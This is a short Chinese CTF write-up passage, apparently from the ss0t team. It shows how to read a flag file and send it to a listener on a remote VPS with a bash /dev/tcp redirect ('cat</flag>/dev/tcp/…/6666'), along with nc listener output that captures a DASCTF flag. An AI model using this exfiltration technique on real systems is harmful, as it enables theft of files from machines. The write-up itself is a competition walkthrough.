 可以在bash中执行命令后就简单了，因为可以使用重定向符号来打开socket连接并发送内容，先
使用cat</flag读取flag
root@iZ7xv3b6erbuc06qndw9laZ:~# cat</flag
23222
root@iZ7xv3b6erbuc06qndw9laZ:~#
image
再重定向到vps的某个端口上即可完成外带
cat</flag>/dev/tcp/8.134.146.39/6666
root@iZ7xv3b6erbuc06qndw9laZ:~# nc -lvvp 6666
listening on [any] 6666 ...
1.14.109.79: inverse host lookup failed: Unknown host
connect to [172.20.7.187] from (UNKNOWN) [1.14.109.79] 22011
DASCTF{16c351e8ea9c23ea36af27bcfdc08973}
 sent 0, rcvd 41
root@iZ7xv3b6erbuc06qndw9laZ:~#
公众号 · ss0t 战队
image